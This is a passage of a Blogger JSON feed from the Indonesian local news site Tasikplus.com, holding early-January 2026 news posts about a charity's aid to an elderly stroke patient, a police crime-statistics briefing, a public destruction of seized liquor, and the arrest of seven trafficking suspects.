berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 